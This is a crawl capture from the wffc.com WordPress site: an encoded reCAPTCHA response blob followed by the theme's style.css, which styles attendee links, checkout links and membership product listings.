p0mPRYGw6nDhsKJPsKRfxfCm8Ojw7bCqcKtw4nDhsKfw6PCiT3Dh8ORwrUrwrnDjcKTEWfCjgtVd8K+wrrDsMOKwqwuw6tPc8ODw55/GMOIRMODwrrCuyVSw4PDr8O2CcKpwp1SWm5Qwoc1w7zCgMO/wqPCtzDCj8OgcjTDisOxwqnDnHoIw5R9wr9pWMK3w7MNwqbCgyQvBQVpwpXCjBnDpSENw5gGw7vDisKRVMO4wqsFw5Y1Q8O/w452wrYOw6vDpWvCucKww7JYSyZOw6JPOwHDq0LDu1cdBl94w6BjPGl+wq88PcOmUsOSwqjDkkPCqMKHwpnDv8OFwqRlUjLCuHY4woIoBsOwwo/ClnFRBUvDg8KWG8OsNChzw4bDt3/Cp0tcwoNGw6bCvcO7RTZ5C3t/T8KAcsKIdcKVw4PCosOPwr4fwrYdfWXChcOgCioCwprDgsOQTW4FYMK+SlzCs2tMwpMmNcKOw7YJw6JMAVIyKAggw7QQLsKdw6/DohwQeWfCqMKlUhvDosOkw4pWMBpwOV/[base64]/DkABmJApUcBJywpBZd8Khwo8hwr3Ds2tSBjLCsA0Bw4UHw4pvw5DDm2vCt20nwrHCt30Qw53Drn/DnDZBwpddwrknwqo2O2nCn8KvJ8OEwpDCtsKYwplvwqgRSjQRDj5ufAzCiBNCIsOEw5jCsCUZNzzDsCIYTsKKw5bDosKwNsOBw7xhwqt/wofCg0F7w7Roek5WSHoLMcOkV8Owwr5Nw7rDssKhwoIMCcO/wr0cD8Osw4kDGQw6wq9Iw4fCq8ObFsOgwr/[base64]/wpA8wrckFMOZwrTClsORw6cCPDFHScK/XWDCtcKYAsOtw7cswpBXw61NZ3kHwrbCicOow7rDthAMwoFkwodXw4wCwrHCqGzCjA7DucKIfwfCpMOrYX/ClcKCNU3Di8OJbmNWZW8gwpjDnQg6wqgUw650w74lw79HSTfDl38sKMKew77CiMOrPcOqQgzCoXoNwqd9wp/CiMOuME5dw53CncK5OzzCgsKSw4rCnTPDkMKxwr5VLMKuw6EedgfDtMKWwrrDkzHCiTfDjsKYXVnDmMO8AFrDnMOgwpYIwp/ConYEwqLCiAPDnCHDvsKNw6fDp3Ixw4bDiMKfwqvDmlPCh8Kuw6/DrMKMd8OWGysSAMOFSBVDCk98w4ZZw6/DniXCsUTDg8OtLQzDihTCsMOgVcK6wqjCm8Kqw40qw6fCu17Crj5sbWtAw5fDsjLDssO5w6/CrsKAW8OKw5k1YltPwps1L2BaEWREHMOyZU7DkMK/[base64]/[base64]/[base64]/[base64]/E8KeSRHDvcKfw7zChsKxw6USEcKGw7TDjzksNMKrwrgEaEpNLMO6wpVPThsywpYgw4JMwoPDu8O0wpVnw7Agw4/[base64]/[base64]/ChB3CgQHCi2kfcQzCrGzDrsKRdkQsw5dmwrPCq25oSxdFRsOQI3zCjcOwVcOBwpJwTMOiw4gmw6XDksOFw7k6w5MKw5Uvf8KZwrAxEEbDnjtkw5U0w73DnMOLMw40UsOoICXDi2rCrgd/[base64]/DtxvDpcKFXnLCpsK/XcOowqXDgMOzUQHClHfDjVLDjsOndMOtRsOfXcOqwqMNO8OQwqPDh8OXYynCiAwRwoHCqn0Zw5Niw6vDq8K7w5YLNMK1woTDsWDCrT3DmsK9dxhyeMOqwoHDjMKpFGdnw4TCkMK1wrV/LcOyw4fDpU90w5zDtBQ4wpXDoTUfwpVWQMKIwqIjwppjeMOqOEPCtTddJ8KIwqfCj8OAw5rCv8OHw416bB/[base64]/DhcKawoopwqwbw67CkMOGMBHCr8KZVMO9w4zClcOOwq8SwpJhHA3DmsOHcFLDlgnCtks1ak4sc8OXw7LCk05SLkbDosKjFMOHPcOPHjcwS3Q5JSfCtUHClsKaw5PCncKRwpt5w5XDhwDCgSvCpBrCi8Omwp/[base64]/Y3vCqEvDlAfDp8Ktwqpuwp/DmyoBw55/[base64]/wpDDjWgQXMKhwrUbwoAPw5NpwpAAd0DDqjTDrcKXJcOEw6QydMKww6rCpMOFwrcnwo4sSXo2woXDtsO0JCxZaCPCnMOlw7gZw4UvC2M7wq/CnsOYwo7CjFvDisORw4wZB8OFGyRhIn4nwpHDpC7CisOkBsK3wo5Ww7Ujw6EdeiTCjlx3PkpRflvClSjDssOJwoA/wpTDlcOXTcK1woEiw7rDqgTDhwvDtHV0HXM7IMOyaDFZw7HCkQ9xKsKUwrAhe0HCrmdHw4A6w5JFFSDDlRMkw7fDmMK4wrMqCsOJw60bQhHDpAJmCVZ3wpvCqsKnan1ow5HDtMK5woTCpMO/VMK9w6XDkcOTw758w6vDhMOGw4Y0wobChMOvw6TCghNGw7PCuiHDh8KLAnfCsB/[base64]/Cm2MJw6Mlw4gcw51Aw6PCkRPDtgglw5TDrD7Ch8OAXBMrw6dew4A/[base64]/DuVMpW3Z3CsKAwrlDTz1bFSx6w7JrwosoDCRZFsKIw7hQwqdvZHphE3NfNwLClsOVLSIgwr/Ct8K2d8KOEmrDvAbCrA0TSR/Dv8Ocb8KMXMOwwq3DlkzDpAZnwp3DlS/Cp8KZwoclTcKcw5MUwqJzwpHDn8O+w7XDo8KJIsK/[base64]/DuMKXOWPCvMKvw5nCgRnDicKBw4jDl8KrwqMZwpV7DmRPw6zCqCVGd8Kyw4nDjsKtWsKiw4TCk8KIwoFJE2IhPsO4IcKywqNAIMKTM8KUDsOYwpPCqW/CgkHCusKUwprCvMOdw79CQcKrwojDg3VfMgnCm3s8w7MOw5EWwr/[base64]/GcOnwq9SwpZ4wrPCnMOKwocGLcOQwpHCn8KXe2bDlcK3Uh9zw59mKFHCgMKvMsO+wqzCpcKIw4/DgB0Cw5TClsKYwq4Uw4bCoA7ChcOEw4jCrcKcwq8wCDrCojBhdMO8bcKGdsKQDcOvT8Opw4JqEwvDpMKGLMOaQAVvEcK3w4gRw6HCvMK4wp0Ww6/Dn8Odw6vDmHF6YRJqbG8XPzzChMO2woXDrMKrSRVbADrCs8KYIUpVw4t/f0gew5IcVRd2IMKUw6HCsQQOdsOuYMKBfMKjw6ABw63DuTB0w67DgMODS8OSNsKAJcOfwrINeD/ChULDnsK4RsKLKCnDh1MMDjtdwrYfw7HDsMKbw5h/[base64]/[base64]/wpvChQZ+w6bDssKlw4IOw4NXLcK+woEGVcKBw743wonDrcKIecONw5DDjsOQGcK/[base64]/DvFIjK3DCp8Kpw4V3w7Q1w6DCtsKSw6zDnMKOa8OMaSdaw7RGwocUw7sOw5UpwqHDhnzCnlPCjsOQw4Q9L1BcwoHDksO6UsO1Q1sbwpI0By8wFsOPTREwf8O0BcK/w4jCiMKUT1HChMKlXhZ0UGJxw47CqR7DtHfDrnceb8K1eCnClEF7ZsK1F8OXQ8Opw6DDgsKtAW0Dw5TCr8Opw5RHdFVVUE3Crz97w5DChMKde17CtGMFNRLDvl7DosOSO0ZAGFTDmmptw7AYwqTCtcObwonDlVHDj8K/U8OSw5TCljIhwpTCtFbDmFskfEvDowV3wpFFFsONw6N1w5xnwrc6w4Mdw75UT8Kow6IWwovCozgzTSPClsKdTcOrLcOewpA4OsOweijColtow63CkDDDkVljwrABw6IKAB8bJirDuRnDi8O+JcOGZTnDq8OGw4htCSdWw7PCscKIWyPDlxJaw6/Di8KyworCisKZa8KmUWNZaCZYwpgCwpNsw6hOwpPCo0zDn1TCvCZqw5zDkXcIw4Z6Tw9bw7PCshLDqcK9KwxQL2TDpEHCkcKSH3rCnMOPw5pvCzYHwrQTd8KOCMKzwqNyw7FpZMO0c8KIwrkPwq/CrWfDnsK5wpQACsKtw7xyPGvCuXJOJsOqCMOaC8KBWMK/cFjDsCXDk2TDm2LDsxDDlcOqw65VwoNWwozCpcKqw6bCk2pnw4kSIsKrwqnDvMKMwqTCmjoAbsK5eMK6wrs0Ol7DsMOIwpRNMMKxUcKtFnrDjcK/wrNWPnZneWLCrg/DrsKEODzDigV9w4zCgmXDmR3ClcOqUWrDmD3CtsO+YxYFwrsDwoIGSMORPwVYw43DpCXCksKKH2nCsmzDqDh0wr/[base64]/CvT7DoSAIw4UMOMK6w6LDm8Kbw4bCo8OqJ0TDtgpmw6zDnsOhC8OPwqobw5rDux7DiyHDpQDClRtKDcOKE1TDrxVDw6zDtkZlwrhZw5UTHhjDlsOMMMOAY8K/[base64]/CkcKSQ8OFw5sswqMGwoMJw5dpcMK+w4TCscOxIA/DncOiwq/CtsOMHmTDrcKswo/Cu2rDjEnDr8OTewUDaMK8w5Baw77CtUHDgsOAPsOxWjzDpy3Di8KCMMOqEmU3w5ADXMODwrA7K8O0WzQLwpjDisKRwqFcwqlkaG7Dv0sDwqTDg8KDw7TDtsKFw7BGHzjCr8KJKH44wojDjcKZDC40MMOgwr/CnRfDtcOpcUY/w6bCk8KJOcOKTXbCpMOzw5jDnMO7w4XDpmVxw59VWwh1w7hJAmMcQHvDqcO2eHjCokHDmE/DksOfW0LCscKtbQbCpG/[base64]/DhnvChRrDk8KKWiPDr8O1w7nDjMObw44mQCIjwrEfU8OeQsOAL2zCkcKRwonCpsOOEMOLwqUnLcOYwqXCicKyw6hME8KLU8K3SxrDocOnw6Q7wpNnw5rCnEfCvsOqwrDCkibDgsOwwqTCpcKFYcOaQwtkw4nCrygmSMKuwpnDpsKXw4rCk8OaTMKBw5/ChcOgK8KhwrnDo8KbwozDqmw1XE9vw6vClwbCj0B+wrVYMTpxwpEpUMOdwoofwofDq8K2BcKmRmBGbSDCrcOMclsFecKpwqc7OsORw5nDj281bsO6IsOTw73Djz3DosOow49EIMOBwprDk1Ryw4jCmMOrwqYSIylPasOyWCLCskoLwpYnwrfCoADDlR/DqMO7w4ApwpDCpTfCjMKfwobCkwXDvsKbYcOaw6wNeVTCisK3axwRwrgjw63Cv8Kow4fDkcKtbcKiwrN0TBzClcOUecKlU8O0WcOTwoPCuC3DjsK1w5PCrVtCCUoYw5tmTBPClMKoUm40NCJNw64dw5jCqcOQFDbCgcKpGn/DjMO8w43CnWPCk8K4dsKcQcK1wqdvwq8ow5LDhBzCvXbCicKHw7ZkRDQnYMK4w5nDqAHDtsKWXW7Dj2Muw4XCjcODwpBDwojCqMKRwr/CkAHDlnIifG/CkjsOD8KHWcOWw4AXT8KsYsOrWWo6w6nDqsOQXw7Ck8K8woUjFVfDg8Oxw5pbwrtwN8OrWMOPFibCgg5kN8K/wrbDqANNDcOjWMO8wrMuRsO9w6MQHGhSwrNvAzvCrsO4woEcVRjCgCxsYAfCuhIFN8KBwoXCtwhmw6fDpsOSwoc+NsKQwr/[base64]/CsCHDuFfCkXzDgUTCuMO3ViVow7vDscKsOTrDusOQWMOXwqAiworDv8Oxw47CmMOyw67CssKlDsKJCybCr8OGEH5Xw4HCmwPCkcOzVcKawoRnw5PCoMOIw5x/w7LClD5KOsODwodMC0NkDn4zTC0CSsOVwpx5ZRjCvh3ClRBjHz7CmsOtwpt0Sm0zwpIGRGNaLg91wrx4w44OwrkEwrzCmwrDuVDCuT3CiyHCtmI+EDk5JSXCnU9cQcOUwoHDjT/CnMK1VMKoMsO9w57CtsOfKsOCwr1uwrLDu3TCosOcXWMUUB5mwqASAV4gw4o2wqU6EcKEF8Kdwqw6D3zCuRHDt0TChcOFw5QKSxRcw5HDrMKVL8OgHsKnwonCkMK5WlUSAi/CpD7CqsKiQsOmasO/FUbCisKJTsO7esKsJcOGw6HDowvDoFQNR8OOwofCrRjDjgM+wqrCpsONw7TCtsKcClDChsKywo4gw5vCq8O7woXDr2fDusKdwrTDnjDCgMKZw5rDo1DDqsK5chPCgMKJwo/DjybDhBfDtxclw5B4EsOgbsOGwoHCvTPCh8OBw7ZQfMKawr3CjsKjTmoXwozDllTCrsKUw7t/w65FYsK5PMOmXcOhcRlGwoJ7LMKwwpfCo1bCmyBOwpXClcKlFMOewrwPScK2JWEqw6Iuwq0kXsKRQMKEfsOABHVFwo7CmMOHLU86R11JPH9ccEjDkX4CF8OSUcO1woTDlsKbYhhbX8OtAg8vacKJw4fDlT1ywqpXYR/Co0lvVGTDhMOLw4HCuMKrHi/CtHVGYB/[base64]/Dj3HDvAdQw5xPwpXDuBwNwrXClcKow5fCtkh9IwknGcKqZMOnTcKIacONXVURw5ddw5whw4M/B3rCiCI2E8OSLcKnw4NvwqLCqcK2O1XCqW5/w64BwrTDhXANwoJJwo03Cl/Dunh3B1Zyw5vChsOJDMKubE/Cr8Olw4U6w4zCg8KbN8O8wq8lw5oLATEiwrZsSUnCsy3DpRXDqiLCtz3DlRZ6w7zCpBTDnsOkw7jCpA7CrMO/UCZywph/w5A+woHDisOtTiNPwpsXwo1bcsKUYsO3WcOvUG9tDsKbGB3DrsO9R8KAcxldwrHDgsOUw4XDv8KqKmQAw54zNgLDnkPDvcOVAcKWwqLDnS/[base64]/CgRHDusO9w4wbw43DrmvDv0nCkMOdLMOow6UoJ8KQw7rDrsKKw4RlwpXDj1DCmDhyYjs7M2k9P8KWcF/CjnrCtsOVwqfDm8Kxw5wtw6jCuA9qwqUCwo7Dg8KGWU85AcKoacOfWsOKwrjDn8OGw6nCtVbDlAFZHsOvSsKaBMKGH8Ofw57DgX8wwqvCj0ZFwoM3w6Emw4DDkcKawpDDpknCimvDmcOeOjXDsHzCh8KJAFZAw4Fcw4LDo8OVw4x1JhnCjMOYAU53ChwcL8O/w6lFwqRlDi5xw4FnwqvDs8Ohw5rDjsOFwpFmZMKEw4xHw7DDlcOBw6xRQMO2YArDtsOSw41tcsKHw4zCpsOkdMK/[base64]/DmCDCpMKDwp8GQcKOwpBQfsOrWsO+GQ/Cr8OKPMOVacK1wr4MRsKuwrfDo3Yow41HJAkTMsOueQbCqnEKOcO7H8Ogw4LDj3TCr2rCpjw8w6DCtWJtw7nCiiNoFiPDtMOow4sPw6FPGRPCoWJdwpXCmnQZMGXDlcOow5TDny1tWsKAw5U1w7TCt8K/wqvDlMO8P8KMwrg4KMOaDsKDY8OtA2UYwo7Cm8KlO8OleR8dUsOxAizDlsOgw48SfRPDiXHCsyjCucOGw4vDllrCtyTCjMKRwq4Gw4xEwrUTwpnClsKHwpHClRJaw6pdTn/DpcKuwoBmQ3laJm02F3rDgMKrDjYSWFlWXMO8bcO3K8OrLArCncOjNT3DoMKkDcKmw63DlTV2CQA8wqcGbcO9wpTCrhN8AMKGXijDpMOswodZw5UVdsObEzzCpQfChgwHw48Bw6jDi8K8w4vDgnw9ZHxcQsOANMONPMO3w47CiyFowo/CvcOyMx8hfsOiYsObwprDksOdPAXDsMKHw5o/[base64]/DkMKUw4/DvWJ3bx1uwo3DpzMbw7vDghfCqXPCvgk4woB0I8KNwpoDwpdFw5oYFsKkw6XCtsK7w6pkUG7DssO3HS0+RcKrVcO/JivCssO9I8KJK3Nqc8KNGkHCnsKFwoHDm8O0NnXDpMOlw6LDj8KsIUslwrbCokvCmmo6w4A9JcKfw7Ukwp0TYcKUwofCujTClSIFwr3CssKXNnfDksO1w492ecKaPCTClErDlcOFwobDkBjCvsONRVHDqmfDtwNPKsOUw7ALw7UZw680wphfwocbZmJMC1JRX8O/w7/DtsKdTVTCpELCu8OQw6dewofCmcKzCxfCkURxTMKaOsOKCiTDqiMsO8OdLxTCsEHDqlIfwok6f1DCsT5lw7QXXybDrmHDqcK7ZC/Dk3bDlG/DnMOPG2grG0I3wogWwpETwpN4awF/w7rCs8KRw5/DqCYIwpw/w47DmMOYwrN3w5vDr8OpIiYNw4AKSDJ2w7TCklpPL8KhwpTChENXZU7Csn5ow5HCkB9+w4fCqcK2WTxkfz7DvyXCtTQrZ3V6woR/w5gKDcOeworCpcK1XREuwr9KGDLCtMOdw7UYwqBlwpjCqXLCq8KoPUfCpyVQUMO/fSrDmS5NdMK+wqI2Gkg7BcOTw74RAsOGAcK+B2J9UUvDusO3PsObUnDDsMOBQBnDjhnCkxVZw4vDujlQbsO7wpnCvnUnL2tuw7jDjcOsaSUWIsKQPsKVw5vDpVvDj8OkccOlw7Zaw5XCh8Khw7/Ds3zDrUTDm8Ogw4DCu27ClXbCs8KMw6Acw6g3woNcCE8Lw4rCgsKuw4gQw63DpMKiYcO6woxPAMOFw6MOMWLCnkR9w7kaw5YHw480wr/Cv8OxLGHCh2PDrBPCsmDCmMKBwoDDiMOaXMOUJsOzRHs+wptwwoXDlD/DgMOIV8OKw5lmwpDDpCxNaiLDhhnDqxZnwq7DgBAlMjrCv8K8Tw9Xw6hEUMKhOE7CqDRYAsOtw7Zxw6LDlcKTNRHDusKNwrBfFcOPcFTDpBA2wp5Hwp59Um0YwpjDtcORw7UaIEthPD/CqMO+BcKmQMK5w4JoMwNawoJCw5TCmERxwrbDj8K2d8OlLcKjbcKMBnbDhmxgeGHDgsK1wrJtBMOiw67DscKnN1jCvx3DpMO4IsKiwogzwr/CosKDwoHDgcKiJcOgw7XCo0UHVcONwqPCtsOKPnPCjFY5McOvC0taw6TDosOOYVzDhDABacOlwr9dTXtLUF7DicK2w4lkQcOvASHCsS3CpMK+wp5hwowXw4fDkljDtxMVwrXCkMOuwoFRUsORYMOnA3XCrsOEI3wvwpVwekoNRG/[base64]/CnEnDszLDr8K0FcK5wqTClkrDhXnCsnnClWsywpsmTMK8w5bDvcOjw5oYw5rDuMKlTSNtw7pdR8OlWEBYw5oEw7vDuQdYdnTDlD/ChMK9wrlib8OUwo9qw6cDw4fDucKiLXVAwqbCunMYRcKpN8K6EcO/wpXDgXYie8K0woLCr8OvNGNXw7DDkMOOwrloY8KSw4/[base64]/CgWkRe2dTwqDDq2TCrMK5AMK4wogvHcKGDsOSwobCh3ZiUDcyBcK6w5Y8wrd8wqhww4LDhRbCoMOLw7Yhw6rCjW4qw7siKsOWZE/Cj8KJw7/DolXChcKcwqfCpCJewoB/wpYUwrl7w7UvBcO2OWrDvG7CpcOMHV/CtsKSwpzCpcO6OwRSw7zDghlNTwjDlnjDuwwpwoktwqbCjsO1GRtrwrItasKmNBTDp3Zue8KVwrPDlg/Cj8KCwpYJfyLCrnpZX3bCvX47w53ChUtJw4/[base64]/CgHlqwpnCkcOwwqzDjW7Cn8OCAks2SMKwwqLCmwJLwpvDqcO9wpPDnsKzOBfCikxqJXhCWSrDokvCknXDsmk/woYCw4LDp8OvbEkhw6HDqcO+w5UeWXnDrcK5aMOsa8OvPcKiwohdJmY/[base64]/[base64]/CvysQYcK8wrdGw7jDsw/CsjRLTGDDp2fDhcONwqJbw5rChQrDn8OswqfCkcO/bQhhwpbCg8ORVsOrw4fDklXCo1fCjMK1w7vDnsKROkrCsHrCllPDt8O/[base64]/w7zDi0UcwrjDkcKWdcKVX8OYwofDh8OAG13DlMOnAlcRw7nCl8O3P8KtEmrDksKzDzHCrcKxwoljw5BOwqbDnMKrdCZrbsOMZVrCnEtPAcKRPDvCgcKxwpJASzPCvEXClDzCixjDtxYMw7hewo/Cg1LCpiprLMOFWw4Lw6HDusKoDA/CkxTCi8KPwqMpwptMw4dAeFXCgwDCpsOewrBcwrV5c1Mmw6YkF8OZCcOfZ8OgwoxEw7rDh3I2w7DCgMOydTzCnsO1w6FswqPDjcKgKcOMA1/CiiLCgRrCrT/[base64]/CuSzCojlUWsKmwo4jwoAJw6ZZw7JiwqnClRjDoGR/BVJHYzbDusOxHMOuIGfDusKew7ZrfiI3V8KgwpMdFCc6wrUyZsKywqUdXAvCpkLCm8Kkw65hY8KUNMOowrzCpMKdwpAlMcKja8OoR8K6w78HGMO2Exs+OsKdHjLDg8OLw4VcL8OlEHfDv8K/w5vDpsKdw6c7TFJLVA8pw5HDoCADwq9COFXDnn3DgsKVGcO2w6/DnSJtc0HCuF3DhBvDr8OWHsKUw7nDpA7Cli7DucOOQV07YsOYKsK3dFcSJz4AwoXCjmpmw5TCncKPwp0Tw7rCg8Klw7IUC3sXKcOWw5XDo05UPsOTGDoAL1s9wpQzf8KWwpbDpUMfJRUwU8OCwo9Tw5tDwo3Dg8OLw6YNF8OCYsOqQwrCs8OJw5IgaMK/LyZ5T8O1EwXDkQwAw6EEGcOxMsO9wpR0STcXasKlBw3DiTp0QXDCrnjCtSRDT8O/w7fCkcOIdwRFw5E7w79qw61bBDI5wq50wqjClCbDqMKDFmYVKcO1FDsQwo4FYVkqD2I1MRkZMsKDT8OuSMO+CgrCkjfCs0YBwpBTTA0Ew6zDk8Kxw7vCjMKqek3CqQMZwr4kw6cRUsOZXgTDlQkOV8OlW8OAw5bDosObXzNyYcO/[base64]/CrMOhDMKFw7zDhcOQw4TCogXDhcODdMOawrRqwrDDksOJw5rCvcKgSsO/W0kvEsKxIwbCtQ7DgcKGG8OowpPDrMOkJQs9wqrDvsOrwoBbw5rCoTLDvcOOw6fDtcOhw4vCr8Oxw6A1LSRCHzfDm3Mlwrt3w41DJAYDDHDDt8KGw6DCn03DrcO+CyXDhgPDp8KmcMKAJXPDksOeCsKuw794PHlVIsKTwotrw7fCjjNqwpzCgsK/KsKZwogBw4AVNMOMEDfClsK0O8KICRBtwrbCgcOzJ8Kew5x3wp94XBRFw7LDoiUXN8KcHsKhMEEdw4UOw6jCiMK9fsO/w4MfH8ONBMOfZiQgwpDCn8OAB8KYNcOQVcOIbMOrYMK2RV0BI8KJwpECw67CiMK9w6FVBRLCpsOIw7XCmz9JMz4zwo/DgmMow7vDhnfDsMKswqEUdhnCs8K3JxrDhsKHX0nCvSzCmlwyRcKIw4vDnsKFw5VKCMK4AcOiwrEjw5TDmWNibsOVD8Old1wpw7/DjmQVwow7FMOAYcOwBWrDs00yI8O8wpHCsBLCj8OaXsOySSEsD1Inw6l9CCfDtCEXw6fDkUTCv0ZMMwPCnQrDosOlw5czw4fDiMKUN8KMayhAG8OLwqUkKWHDt8K2JcKiwpzCggNpDMOew5QQfcKow7c6STlVwpVNw7/CqmZYT8O2w5rDjcO1JMKAw7Fuw4JIwp5/[base64]/T8O9w75Jw5PClcO4I0/ClQVgwogQFcKDw7LDghpLRG/CuDPCnF5iw5bCpAkwTcKKI3zCrFHCtjZyQS/Dq8Olw4NAbcKbOcK5woFpwolNwoA1CXxQwr7Dr8Knw7nCqzcYwrvCrGgSaQJ8PcONwq7CqGTCjDI8wqjDokUIXEI3B8O/H0DCj8KfwqzDoMKEY0bDmz5pM8Kywo88BXPCtsKswqJQJ00rQ8O0w5/DhiPDqMO0wpkEUDPCo25Iw4VHwrxiJMOnKRDDs37CrMODwrs1w6JmBgzDm8KFS0zDocODw5TCk8KuZwR/J8OUwrLDhE4RbEQZwqcaBXbDhnfCpyBdUcK7wqcDw7zClV7DqlnCoDHDvGLCqQPDtMKQRsKUZAAfw7gFH2tsw48ow5AyKMKKdCF2d30dPDsvwpLCrG/DjSrCo8OHw6MPwrw6w7jDgMK+wpp0DsOWwo7DqMKVEwzCuETDmcKuwrA4wqYTw6IdCH7CpU9Ww6ZOQBjCsMOvH8O0RG/[base64]/Ct3nDojXDgT7DqTgVJsK0FcORKSXDk8KnPl4Jw6DCpiHCtkkowofDhMK8w7ggwr/ClMOUF8KYFMKBJsKcwp8zPgbCiSBbcCLCvMO4MDEpHcK7wqMywpB/[base64]/[base64]/w74NAsKEw6nDlsOHf8KBw57Cv8OxG3TDs8KHw7sdE0jDoSvCugBeTMOgGH0Hw7fCgH3CucOZHU/Cp3tlwpJrwrfCssOSwobCusKWKH/CvF7DuMKFw4rCrMKue8Ozw45Lw7bCqsKrPxAITCZNAsKIwrfCtErDgF/[base64]/Cv1Qjwrp3a8OwEzoqw7jDrMOEwozDvgQSBcObw6peTUsMwrnCucKwwrDDssOAw5rCk8O4w5HDvcKDCmBhwo/Cux5XBhXDg8OgDsOtw5nDvMOgw4Now5LCrsKYw63CgsKrLE/[base64]/CksK6wpV0Ch4PIBLCryxjwojChV0uw4/CqMOJw5bCpsOgwoPDuFTDlsOWwqPDoHPCm37CksOJJFVPw6VNF3HCgMOGw7nCtn/[base64]/[base64]/DnsKjw70jw5/DocKcwrJywonCosOQwoPCucOpZSs/w4rCoMOTw4nDiwArPRtIw7zDhsOYOHXDslnDkMOwSHfCj8O2TsK+wo3DlMO/[base64]/[base64]/[base64]/[base64]/Dn8KEwoxkG8KmI3obwrEuw6ojOxTDhgEmwo0nw5BBw7vCsVPCnSxAw5PDq1o9BHjDlH5kwqfDm3vCu1LCvcO2aHAQwpXCpyvDpCrDjMKww5/[base64]/[base64]/fkkFw657S2zDn8KSZ8O8wqzDiFDCgsO7w6oYUAI5w57CuMOQwo8Rw6PCrk3ClyHDtkMXw5TCssOdw5nDscOBw7XCnS1Rw6QpSMKJM3nCviLDvFE9woJuCH8FBMKSwrxhO3gOS2/CqADCosKmGMKvcETCvABuw4hUw4vDhERow5wXRwrChcKBwo9tw4DCu8O4TVACwpTDisKgw6tCBsOdw7FUw47DnsODwr4fw5pUw5rCisO6WzrDoQ7CmsOxZ35wwpETKXXDksKCLcKpw5BKw5VEw6fDrsONwohvwqXDucOqw5HCo3UpUy/Ci8K7wrXDinY9w4NNwqjDigR+wrnDognDmsK/wrNmw7nDk8O/wqZWfsOeI8Ogwo7Do8Otw7pAfUUZwo9yw7TCsynCoQQuSxEGFm3CrcKvc8KDwqdjIcOvT8OeZzdWXMOcMEYdwrpiwoYtQcK8CMOnwoTCqSbCmA1ZR8K+wp3Clg0hW8KmD8OuLnglw6nDgsO3SWTDqcOdwpMYXj/[base64]/DmMOXwoTDg8O+wrXCtzBPwozCkUzDocKgwqcTGBfDlcOKwoTDuMK2wrxHw5bCsRM0Vn3DtxLCgn4qdXLDjCcDwqvCi1UIB8KhMiQXa8KPwp7Dk8Ohw6/[base64]/CksOBBnN2M8KCw6YGw7FEfCpaNcOEwrEHYHBGQmwSwrVDB8Kcw49Twpspw6DCssKZw4xXEMKzaELDl8OSw7HClMK2w4EBKcOMQcOdw67CgR9yL8OOw7bDuMKtwoAewoDDuXEIYsKPS01LN8Kaw5pVMsOdVsKWLgvCpjd4EcKuEAXDi8O6BQbCucKCwr/[base64]/w796woXCksKiwrY9E8OVQ8KBwp4Xwq7Cv8OiOyXDusKTwqTCvnMFwpVCScOvwroyf2XDn8OJA2xCwpDChGFjwrbDs3PCmRHDqjHCsDhEwpDDq8KYwrLChcOfwqdyfsOuZcOzTMKRDRDCj8K3NC94woTDnUZOwqUdATgDJ3w3w7/CisOCwoHDucK2wp5pw5UTPAkxwppgSBPCm8Oiw6PDgsKWw5nDoQfDsB4Jw6bCosOMJcO5YBLDlVrDnAvCg8KVQwwhd3fCpADDn8O2wpxRWX9Fw7PDgyUCdVjCrkzDog4QTzvCh8Klc8OISBNRw5JrF8Orw6Q1Snc/[base64]/Dq8Kmw4gvX3/Ciillw4/CjkLCpMK1QsKrR8KGIRXClsKATFfDh081TcKDfsOcw7sZw68cLAlbwqBiw60VZcOuVcKFwpB6GMORw63CoMKFBS5Zw4ZJw4fDqGlbw4fDs8KmPTnDgcK+w64vJ8O/NMKGwozDh8OyOMOIG316wrwODMO1SMKqw57Dky5zwqZORjBDwofCsMK8NMOlw4Faw7zCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wl/hvcV+xzTcglvJMo77Jnn+TL/9e49peNcOQIuhOdQ\\u003d\x22,1,0,null,1,1769645399849,0,0,[242],null,[243,120,90,45],\x22RC-RG_Z8xB94WO6Gg\x22,null,null,null,null,null,\x220dAFcWeA4i5WHihMigh__tO72uKjjR-HhJw2LM9eaY06Tfy1pmtqfpuEC1hej3TjAhwSKXPxAGG4hc0VzGsdPbwzN1LfLoTkIXkw\x22,1769728199804]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503
body_size: 673
content:
/*
Theme Name: wffc_theme
Theme URI: http://underscores.me/
Author: Twelve23
Author URI: http://www.twelve23.com
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wffc_theme
Tags:

DO NOT EDIT THIS.
EDITING STYLE.CSS BREAKS GIT DEPLOYMENT. UPDATE CSS USING SITE OPTIONS INSTEAD, OR SASS COMPONENTS DIRECTLY
*/

.tribe-link-view-attendee {
    font-size: 2rem !important;
    border-top: none !important;
}

.tribe-link-view-attendee a {
    margin-left: 2rem !important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.6em 1.6em;
    border-radius: 999px;
    background-color: #0f4c81;
    color: #fff;
    font-weight: 600;
    text-decoration: none;
    box-shadow: 0 0.35em 0.8em rgba(15, 76, 129, 0.25);
    transition: background-color 0.2s ease, box-shadow 0.2s ease, transform 0.2s ease;
}

.tribe-link-view-attendee a:hover,
.tribe-link-view-attendee a:focus {
    background-color: #0c3a63;
    box-shadow: 0 0.5em 1em rgba(12, 58, 99, 0.35);
    transform: translateY(-1px);
}

.tribe-link-view-attendee a:active {
    background-color: #082a48;
    transform: translateY(0);
}

.tribe-link-view-attendee a:focus {
    outline: 2px solid #bfd5e6;
    outline-offset: 2px;
}

a.tribe-checkout-backlink {
    margin-right: 2rem !important;
    margin-top: 1rem !important;
    margin-bottom: 2rem !important;
}

/* 
Hide attendees block on event page 
Fixes issue with double attendees block showing
*/
#tribe-block__attendees {
    display: none !important;
}

.wffc-membership-dues-products {
    display: flex;
} 

.wffc-membership-dues-products .product-item {
    width: 50%;
    padding: 1rem 1rem;
}

.wffc-membership-dues-products .product-image img {
    max-width: 100%;
    height: auto;
}

/* .wffc-membership-dues-products .product-title {
